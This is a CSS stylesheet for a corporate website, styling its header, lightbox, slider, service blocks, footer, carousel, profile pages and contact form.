.sticky-header{position:fixed;visibility:hidden;opacity:0;left:0px;top:0px;width:100%;padding:0px 0px;background:rgba(47,46,50,.80);z-index:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.1);-moz-box-shadow:0 5px 10px rgba(0,0,0,.1);-ms-box-shadow:0 5px 10px rgba(0,0,0,.1);-o-box-shadow:0 5px 10px rgba(0,0,0,.1);box-shadow:0 5px 10px rgba(0,0,0,.1);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.sticky-header .logo{padding:6px 0px}
.fixed-header .sticky-header{z-index:99999;opacity:1;visibility:visible;background:#FFF}
.main-header .sticky-header .main-menu .navigation > li{padding:20px 0px}
.main-header .sticky-header .main-menu .navigation > li > a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.main-header .sticky-header .main-menu .navigation > li:hover > a,.main-header .sticky-header .main-menu .navigation > li.current > a,.main-header .sticky-header .main-menu .navigation > li.current-menu-item > a{}
.sticky-header .main-menu .navigation > li.dropdown > a:after{}
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;}
.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.fancybox-opened{z-index:8030;}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);}
.fancybox-outer, .fancybox-inner{position:relative;}
.fancybox-inner{overflow:hidden;}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%;}
.fancybox-image{max-width:100%;max-height:100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../images/fancybox_sprite.png');}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060;}
#fancybox-loading div{width:44px;height:44px;background:url('../images/fancybox_loading.gif') center center no-repeat;}
.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../images/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}
.fancybox-prev{left:0;}
.fancybox-next{right:0;}
.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}
.fancybox-prev span{left:10px;background-position:0 -36px;}
.fancybox-next span{right:10px;background-position:0 -72px;}
.fancybox-nav:hover span{visibility:visible;}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important;}
.fancybox-lock{overflow:hidden !important;width:auto;}
.fancybox-lock body{overflow:hidden !important;}
.fancybox-lock-test{overflow-y:hidden !important;}
.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../images/fancybox_overlay.png');}
.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title{visibility:visible;}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap{padding-top:10px;}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8);}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (min--moz-device-pixel-ratio:1.5),
only screen and (min-device-pixel-ratio:1.5){#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../images/fancybox_sprite@2x.png');background-size:44px 152px;}
#fancybox-loading div{background-image:url('../images/fancybox_loading@2x.gif');background-size:24px 24px;}
}
.main-slider{position:relative;z-index:10}
.main-slider .tp-caption{z-index:5}
.main-slider .tp-dottedoverlay{background:rgba(17, 79, 131, 0.5);background:none!Important;}
.text-bg{background:rgba(17, 79, 131, 0.75);width:100%;margin:0 auto;padding:20px;display:inline-block;}
.text-bg .content-tit{display:inline-block;width:auto;text-align:left;}
.main-slider.style-two .tp-dottedoverlay{display:none !important}
.main-slider h4{font-size:40px;line-height:1.2em;color:#fff;font-weight:300}
.main-slider h2{font-size:46px!important;line-height:120%!important;color:#ffffff;font-weight:700!important;letter-spacing:1px!important;padding-bottom:5px;text-shadow:0px 1px 1px rgba(0, 0, 0, 0.57);text-transform:uppercase;text-align:left;}
.main-slider h4{font-size:30px!important;line-height:120%!important;color:#ff8214;font-weight:400!important;padding-bottom:0;text-align:left;}
.main-slider .text{position:relative;font-size:20px!important;line-height:170%!important;color:#fff;font-weight:300!important;letter-spacing:0px!important;font-family:'Roboto', sans-serif}
.main-slider .theme-btn{display:inline-block;margin:10px 10px 0px 0px!important;z-index:99 !important;border:1px solid #ff8214! important;-webkit-transition:all 0.3s ease!important;-moz-transition:all 0.3s ease!important;-ms-transition:all 0.3s ease!important;-o-transition:all 0.3s ease!important;transition:all 0.3s ease!important;padding:10px 25px!important;font-size:16px!important;background:rgba(17, 79, 131, 0.8);}
.main-slider .theme-btn:hover, .main-slider .theme-btn:focus{border:1px solid #FF5E14;background:#FF5E14;color:#FFF;}
.sec-title h2{display:block;font-size:40px;line-height:1.2em;color:#213491;font-weight:600;padding-bottom:15px}
.sec-title h2 span{font-weight:800;color:#333}
.sec-title .text{position:relative;font-size:14px;line-height:25px;color:#777;font-weight:400}
.about-us{position:relative;padding:70px 0}
.about-us .content-column .inner-column{position:relative;padding-top:0px}
.about-us .text{position:relative;padding:0 50px}
.about-us .text p{position:relative;display:block;font-size:20px}
.about-us .text strong{position:relative;font-size:17px;line-height:25px;color:#333;font-weight:400}
.about-us .image-column{position:relative}
.about-us .image-column .inner-column{position:relative;padding-left:25px;margin-right:-250px}
.about-us .image-column .image-box{position:relative}
.about-us .image-column .image-box .image-1{position:relative}
.about-us .image-column .image-box .image-2{position:absolute;left:-20px;bottom:-73px}
.about-us .image-column .image-box img{width:100%;height:auto;display:block}
.about-us.style-two{padding-bottom:50px}
.about-us.style-two .image-column .inner-column{margin-right:-200px}
.services-section{position:relative;background-repeat:no-repeat;background-position:center;background-size:cover;padding:140px 0 110px;background-attachment:fixed}
.icon-sparrow{height:82px;width:112px;background-image:url(../images/icons/icon-sparrow.png)}
.services-section .icon-sparrow{right:-215px;top:145px}
.service-block{padding:0 13px;position:relative;margin-bottom:25px}
.service-block .inner-box{position:relative;padding:55px 50px 50px;text-align:center;background-color:#fff}
.service-block .icon-box{position:relative;display:inline-block;height:120px;width:120px;border-radius:50%;overflow:hidden;margin-bottom:18px}
.service-block .icon-box img{width:100%;height:auto;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}
.service-block .inner-box:hover .icon-box img{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}
.service-block h3{position:relative;display:block;font-size:20px;line-height:1.2em;color:#333;font-weight:600;margin-bottom:5px}
.service-block h3 a{color:#333;display:inline-block;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.service-block h3 a:hover{color:#fdc735}
.service-block .text{position:relative}
.service-block .link-box{position:relative;margin-top:18px}
.service-block .link-box a{display:block;font-size:13px;line-height:23px;color:#333;font-weight:600;text-transform:uppercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.service-block .link-box a:hover{color:#fdc735}
.services-section.style-two{padding:135px 0 125px}
.services-section.style-two .service-block .icon-box{margin-bottom:10px}
.services-section.style-two .service-block:nth-child(3n + 1) .inner-box{background-color:#e9ffec}
.services-section.style-two .service-block:nth-child(3n + 2) .inner-box{background-color:#fffaed}
.services-section.style-two .service-block:nth-child(3n + 3) .inner-box{background-color:#e4f9fe}
.fun-facts-section{position:relative;padding:140px 0px 100px;background-size:cover;background-repeat:no-repeat;background-position:center center;background-attachment:fixed}
.fun-facts-section:before{position:absolute;left:0;top:0;height:100%;width:100%;background-color:#404040;opacity:.71;content:""}
.fun-facts-section .column{position:relative;margin-bottom:0px;padding:15px 15px}
.fun-facts-section .column .inner{position:relative;padding-left:55px;font-family:"Montserrat", sans-serif}
.fun-facts-section .column .content{position:relative;padding-left:80px}
.fun-facts-section .column .icon-box{position:absolute;left:0;top:0;line-height:55px;font-size:42px;color:#fff}
.fun-facts-section .count-outer{position:relative;font-size:53px;font-weight:700;line-height:1em;color:#fff;padding:0 0 15px 0}
.fun-facts-section .count-outer .count-text{font-size:50px;font-weight:600;color:#061539;line-height:1em;float:left}
.fun-facts-section .count-outer p{font-size:50px;font-weight:500;color:#061539;line-height:1em;padding:0}
.fun-facts-section .column .counter-title{position:relative;font-size:22px;line-height:30px;font-weight:300;color:#333;font-family:'Roboto', sans-serif}
.fun-facts-section .column:nth-child(2){border-left:1px solid #D3D2D1;border-right:1px solid #D3D2D1}
.info-tabs{position:relative;margin-bottom:20px}
.info-tabs .tabs-content .tab{display:none}
.info-tabs .tabs-content .tab.active-tab{display:block}
.info-tabs .tab-buttons{position:relative;padding:0 30px;border-bottom:1px solid #e3e3e3}
.info-tabs .tab-buttons li{position:relative;display:inline-block;font-size:15px;line-height:30px;color:#333;font-weight:500;padding:7px 0px;margin-right:20px;cursor:pointer;text-transform:uppercase;font-family:'Montserrat', sans-serif;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.info-tabs .tab-buttons li:last-child{margin-right:0}
.info-tabs .tab-buttons li:before{position:absolute;left:0;right:0;margin:0 auto;bottom:-1px;height:1px;width:80%;background-color:#ff679a;content:"";-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.info-tabs .tab-buttons li.active-btn:before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}
.info-tabs .tabs-content{position:relative;padding-top:48px}
.info-tabs .tabs-content .text{display:block;font-size:14px;line-height:25px;color:#777;font-weight:400}
.timer{position:relative}
.cs-countdown{position:relative}
.cs-countdown div{position:relative;display:inline-block;height:140px;width:100px;margin-right:30px;text-align:center;border-radius:10px;background-color:#fff}
.cs-countdown span{position:relative;display:block;font-size:55px;color:#915049;line-height:110px;font-weight:800;text-align:center;font-family:"Montserrat", sans-serif}
.cs-countdown h6{position:absolute;left:0;right:0;bottom:30px;margin:0 auto;font-size:17px;color:#915049;font-weight:700;text-align:center;text-transform:capitalize;font-family:"Montserrat", sans-serif}
.next-event .form-column .inner-column{position:relative;margin-left:-40px}
.form-group::-webkit-input-placeholder{font-style:italic;;}
.form-group::-moz-input-placeholder{font-style:italic;;}
.form-group::-ms-input-placeholder{font-style:italic;;}
.styled-pagination{position:relative}
.styled-pagination ul{position:relative;display:inline-block}
.styled-pagination li{position:relative;float:left;margin-right:10px}
.styled-pagination li:last-child{margin-right:0}
.styled-pagination li .active,.styled-pagination li a{position:relative;display:inline-block;height:52px;min-width:52px;text-align:center;line-height:50px;font-size:14px;color:#333;padding:0 15px;font-weight:500;background:#f5f5f5;border-radius:3px;border:1px solid #dfdfdf;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease}
.styled-pagination li a:hover,.styled-pagination li .active{color:#fff;background:#333}
.main-footer{position:relative}
.main-footer .footer-upper{position:relative;background-color:#1D3D92}
.main-footer .inner-container{position:relative}
.main-footer .inner-container .row{}
.main-footer .inner-container .footer-column{position:relative;margin-bottom:20px}
.main-footer .widgets-section{position:relative;padding:40px 0px 0px}
.main-footer .footer-widget{position:relative}
.main-footer .widget-title{position:relative;display:block;font-size:20px;line-height:26px;font-weight:600;color:#fff;text-transform:uppercase;padding-bottom:28px;margin-bottom:0px}
.main-footer .footer-widget li{font-size:14px;color:#fff;line-height:20px;text-transform:uppercase;padding:0 0 15px 0;font-weight:500;}
.main-footer .footer-widget li a{color:#FFF;}
.main-footer .footer-widget li a:hover, .main-footer .footer-widget li a:focus{color:#FF5E14;}
.main-footer .footer-widget .btn-style-two{color:#fff;background:#253D7A;border:1px solid #FF5E14;line-height:20px;padding:15px 18px;margin-bottom:15px;}
.main-footer .footer-widget .btn-style-two:hover, .main-footer .footer-widget .btn-style-two:focus{color:#fff;background:#FF5E14;border:1px solid #FF5E14;}
.main-footer .footer-widget figure{margin:0;}
.main-footer .footer-widget p{font-family:'Montserrat', sans-serif;color:#fff;font-size:14px;line-height:160%;padding:0 0 20px 0;font-weight:500;}
.main-footer .footer-widget p a{color:#fff;}
.main-footer .footer-widget p a:hover, .main-footer .footer-widget p a:focus{color:#FF5E14;}
.main-footer .footer-lower{position:relative;background-color:#fff;padding:45px 0 50px}
.footer-lower .inner-box{position:relative;text-align:center}
.footer-lower .logo-box{position:relative;margin-bottom:20px}
.footer-lower .logo-box img{display:inline-block;max-width:100%;height:auto}
.footer-lower .footer-social-links{position:relative}
.footer-social-links li{position:relative;display:inline-block;font-size:14px;line-height:25px;color:#777;font-weight:400;padding:0 22px}
.footer-social-links li:before{position:absolute;right:0;top:6px;height:13px;width:2px;background-color:#ff679a;content:""}
.footer-social-links li:last-child:before{display:none}
.footer-social-links li a{color:#777;display:inline-block;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.footer-social-links li a:hover{color:#ff679a}
.main-footer .footer-bottom{position:relative;text-align:center;padding:5px 0 0 0}
.main-footer .copyright-text{position:relative;padding:0 0 10px}
.main-footer .copyright-text .text{position:relative;font-size:13px;line-height:30px;color:#858585;font-weight:400;padding:0}
.main-footer .copyright-text .text a{color:#858585;display:inline-block}
.main-footer .copyright-text .text a:hover{text-decoration:underline}
.main-footer .copyright-text .link{position:relative;float:right}
.main-footer .copyright-text .link a{display:block;font-size:14px;line-height:30px;color:#777}
.main-footer .copyright-text .text a:hover, .main-footer .copyright-text .text a:focus{color:#FF5E14;}
.main-footer .social-icon-one{position:relative;display:inline-block}
.main-footer .social-icon-one li{color:#1E2538;background:#F8F8FA;border-radius:100%;width:40px;height:40px;line-height:40px;text-align:center;margin-left:7px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.main-footer .social-icon-one li a{color:#1E2538;display:inline-block;}
.main-footer .social-icon-one li:hover, .main-footer .social-icon-one li:focus{color:#FFF;background:#FF5E14;}
.main-footer .social-icon-one li:hover a, .main-footer .social-icon-one li:focus a{color:#FFF;}
.error-section{position:relative;text-align:center;padding:185px 0px}
.error-section h1{position:relative;display:block;font-size:100px;line-height:1em;color:#333;font-weight:500;margin-bottom:35px}
.error-section .text{font-size:20px;color:#333;font-weight:500;line-height:1.2em;margin-bottom:45px}
.products{background:url(../images/products-bg.jpg) no-repeat center;background-size:cover;padding:60px 0 220px;position:relative;}
.products:before{position:absolute;z-index:0;content:'';background:rgba(26, 51, 119, 0.9);left:0;top:0;width:100%;height:100%;}
.services-section{padding:0px 0 70px;background:url(../images/success-bg.jpg) no-repeat center;background-size:cover;position:relative;}
.services-section .block{top:-160px;position:relative;height:620px;background:#FFF;margin-bottom:-160px;border-bottom:1px solid rgba(160, 160, 160, 0.30);}
.fun-facts-section{background:none;padding:70px 0px 0px;}
.fun-facts-section:before{display:none;}
.fun-facts-section h3{color:#000;font-size:22px;font-weight:500;padding-bottom:10px;}
.clients-section{position:relative;padding:60px 0;background:#C1C1C1}
.clients-section:before{content:'';position:absolute;left:48%;top:-24px;width:0px;height:0px;border-left:24px solid transparent;border-right:24px solid transparent;border-bottom:24px solid #c1c1c0;}
.clients-section .sponsors-outer{position:relative}
.clients-section .sponsors-outer .owl-dots,.clients-section .sponsors-outer .owl-nav{position:relative;display:none}
.clients-section .slide-item{text-align:center;}
.clients-section .sponsors-outer .image-box{position:relative;text-align:center;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;margin:0;background:#FFF;display:inline-block;text-align:center;padding:10px 10px;}
.clients-section .sponsors-outer .image-box img{max-width:100%;width:auto;display:inline-block;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease}
.clients-section .sponsors-outer .image-box img:hover{}
.video-section{position:relative;background-size:cover;background-repeat:no-repeat;background-position:center center;background-image:url(../images/video-bg.jpg);border-bottom:1px solid #5D5D5D}
.video-section:before{position:absolute;content:'';left:0px;top:0px;width:100%;height:100%;display:block;background-color:rgba(16, 26, 50, 0.8)}
.video-section .inner-container{position:relative;padding:160px 0px 170px;text-align:center}
.video-section .inner-container h2{position:relative;color:#fff;font-size:35px;font-weight:800;line-height:1.3em;max-width:730px;margin:0 auto;margin-bottom:60px}
.video-section .inner-container h2 span{font-weight:200}
.video-section .inner-container .overlay-box, .video-w .overlay-box{position:relative;width:50px;height:50px;color:#ff5e13;font-size:15px;line-height:50px;text-align:center;border-radius:50%;display:inline-block;padding-left:4px;background-color:#FFF;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease}
.video-section .inner-container .overlay-box:before, .video-w .overlay-box:before{position:absolute;content:'';left:-15px;right:-15px;top:-15px;bottom:-15px;border-radius:50%;border:1px solid rgba(254, 94, 19, 0.45)}
.video-section .inner-container .overlay-box:hover, .video-w .overlay-box:hover{background:#ff5e13;color:#FFF;}
.video-section .inner-container .overlay-box:hover:before, .video-w .overlay-box:hover:before{border:1px solid rgba(254, 94, 19, 1)}
.video-section .inner-container .video-time{position:relative;color:#f6f6f6;font-size:12px;font-weight:600;margin-top:60px}
.video-section .inner-container h3, .video-w .overlay-box h3{position:absolute;bottom:-58px;font-size:16px;color:#FFF;font-weight:500;width:116px;height:30px;left:-32px;}
.video-section .inner-container .overlay-box:hover h3, .video-w .overlay-box:hover h3{color:#ff5e13;}
.header-top .social-icon-one li a{width:28px;height:28px;text-align:center;line-height:28px;background:#fff;border-radius:100%;font-size:12px;}
.header-top .social-icon-one li a .fa-facebook{color:#3362A1;}
.header-top .social-icon-one li a .fa-twitter{color:#00ACEC;}
.header-top .social-icon-one li a .fa-youtube-play{color:#FF4036;}
.header-top .social-icon-one li a .fa-linkedin{color:#3362A1;}
.header-top .social-icon-one li a:hover, .header-top .social-icon-one li a:focus{background:#FF5E14;color:#FFF;}
.header-top .social-icon-one li a:hover .fa-facebook, .header-top .social-icon-one li a:focus .fa-facebook,
.header-top .social-icon-one li a:hover .fa-twitter, .header-top .social-icon-one li a:focus .fa-twitter,
.header-top .social-icon-one li a:hover .fa-youtube-play, .header-top .social-icon-one li a:focus .fa-youtube-play,
.header-top .social-icon-one li a:hover .fa-linkedin, .header-top .social-icon-one li a:focus .fa-linkedin{color:#FFF;}
.products .sec-title h3{color:#FFF;font-size:30px;font-weight:600;padding:62px 0 5px;}
.products .text p{color:#FFF;font-size:20px;padding:0 60px 15px;font-weight:200;}
.products .btn-style-one{background:#253D7A;color:#FFF;border:1px solid #FF5E14;margin-bottom:40px;}
.products .btn-style-one:hover, .products .btn-style-one:focus{background:#FF5E14;color:#FFF;border:1px solid #FF5E14;}
.products .content-column:first-child{border-right:1px solid rgba(255, 255, 255, 0.3);}
.service-block{padding:0 0px;position:relative;margin-bottom:40px;border-right:1px solid #E1E1E1}
.service-block:last-child{border:0;}
.service-block .inner-box{padding:80px 35px 0px 35px;text-align:left;}
.service-block .icon-box{height:59px;width:67px;border-radius:0%;margin-bottom:20px;}
.service-block h3{font-size:24px;line-height:130%;color:#273F7B;font-weight:600;margin-bottom:28px;min-height:63px}
.service-block h3 a{color:#273F7B;text-transform: uppercase;}
.service-block h3 a:hover, .service-block h3 a:focus{color:#FF5E14;}
.service-block:first-child h3{padding-right:0px;}
.services-section .btn-style-one{background:#FF5E14;color:#FFF;border:1px solid #CDCDCD;}
.services-section .btn-style-one:hover, .services-section .btn-style-one:focus{background:#213491;color:#FFF;border:1px solid #213491;}
.services-section .btn-style-one .fa{padding-left:10px;}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}
100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}
100%{opacity:0}}
.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform 100ms ease;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.tp-bullets{top:60%!important;}
.tp-bullet{width:14px;height:14px;position:absolute;background:none;border-radius:100%;border:1px solid #fff;cursor:pointer}
.tp-bullet.selected, .tp-bullet:hover{background:#FF5E14;border:1px solid #fff}
.navbar-header{display:none;}
.page-title{position:relative;padding:190px 0px 190px;background-repeat:no-repeat;background-size:cover;background-position:center;background-image:url(../images/profile-banner.jpg);text-align:center}
.page-title:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';background:url(../images/subbanner-bg.png) no-repeat bottom center;background-size:cover;
	
/* 	background: rgb(17,79,131);
    background: linear-gradient(0deg, rgb(17 79 131 / 0.8) 40%, rgb(17 79 131 / 0%) 100%); */

    background: rgb(17, 79, 131);
    background: linear-gradient(0deg, rgb(0 0 0 / 17%) 40%, rgb(17 79 131 / 0%) 100%);
}
.page-title h1{font-size:50px;line-height:58px;font-weight:600;color:#FFF;text-align:center;position:relative;display:inline-block}
.page-title h1:before{content:'';position:absolute;bottom:0;border-bottom:1px solid #FF5E14;width:100%;height:1px;left:0;}
.page-breadcrumb{width:100%;padding:17px 0 0 0;text-align:center}
.page-breadcrumb li{position:relative;display:inline-block;font-size:14px;line-height:15px;color:#FFF;margin:0;padding:0;font-weight:500}
.profile{padding:60px 0 40px;}
.page-section .profile h2{text-align:center;}
.page-section .profile h2:after{left:48%;}
.profile .text{padding:0px;}
.profile .text p{color:#383838;margin:0;padding:0 80px 23px;}
p.blue{font-size:24px;color:#253D7A;font-weight:500;margin-bottom:15px;padding:0 0 23px 0;}
.profile-product .text p{padding:0 60px 25px;}
.profile-product .text{padding-bottom:40px;}
.profile-product .text h3{color:#fff;}
.profile-product .content-column:first-child{border-right:0;}
.profile-product{padding:60px 0 450px;}
.profile-services .block{top:-450px;height:530px;margin-bottom:-450px;padding:0 30px;border:0;}
.profile-services .service-block:first-child h3{padding:0;}
.profile-services .service-block{padding:35px 15px;margin-bottom:5px;border-right:0;}
.profile-services .service-block .inner-box{padding:50px 30px 10px;background:#EFEFEF;margin:0 5px;min-height:340px;}
.profile-services .service-block h3{color:#29407D;font-weight:700;margin-bottom:22px;min-height:auto;}
.profile-services .service-block .text{color:#383838;font-size:20px;}
.profile-services .service-block .icon-box{height:auto;width:auto;margin-bottom:0;}
.profile-fun{padding:50px 0px 0px;border-top:1px solid #E2E2E2;}
.profile-fun p{font-size:20px;color:#383838;padding:0 70px 20px;font-weight:500}
.tm-padding-section{padding-top:100px;padding-bottom:100px}
.mt-30-reverse{margin-top:-30px}
.mt-30{margin-top:30px}
.tm-contact-block{-webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.1);box-shadow:0 0 10px rgba(0, 0, 0, 0.1);padding:40px 20px 40px}
.tm-contact-icon{display:inline-block;height:93px;width:93px;line-height:93px;font-size:40px;text-align:center;border-radius:999px;-webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.1);box-shadow:0 0 10px rgba(0, 0, 0, 0.1);margin-bottom:25px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}
.tm-contact-block h5{margin-bottom:8px;color:#012277;font-weight:500;font-size:20px}
.tm-contact-block p{margin-bottom:0;padding-bottom:0}
.tm-contact-block p a{color:#292929;}
.tm-contact-block p a:hover, .tm-contact-block p a:focus{color:rgb(255, 94, 19);}
.tm-padding-section-top{padding-top:100px}
.no-gutters{margin-right:0;margin-left:0}
.tm-contact-formwrapper{padding:40px;-webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.1);box-shadow:0 0 10px rgba(0, 0, 0, 0.1)}
.tm-contact-formwrapper h5{margin-bottom:30px;margin-top:-4px;font-weight:500;color:#000}
.tm-contact-form{margin-top:-15px}
.tm-contact-formfield{margin-top:15px}
.captcha{position:relative;}
.captcha img{position:absolute;right:0;top:0;}
.tm-contact-formfield textarea{padding:10px 0}
.tm-button, a.tm-button, button.tm-button{font-weight:600;font-size:18px;letter-spacing:1px;background:#FF5E14;height:50px;line-height:48px;padding:0 40px;display:inline-block;overflow:hidden;position:relative;color:#ffffff;border:1px solid #FF5E14;z-index:1;vertical-align:middle;margin-top:15px;font-family:'Montserrat', sans-serif}
.tm-button b, a.tm-button b, button.tm-button b{position:absolute;border-radius:50%;width:0;height:0;display:block;background:rgb(28, 61, 145);z-index:-1;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:width 0.4s ease-in-out, height 0.4s ease-in-out;-o-transition:width 0.4s ease-in-out, height 0.4s ease-in-out;transition:width 0.4s ease-in-out, height 0.4s ease-in-out}
.tm-button:hover b, a.tm-button:hover b, button.tm-button:hover b{width:500px;height:500px}
.tm-contact-map{height:645px}
.tm-contact-map #google-map{height:100%;width:100%}
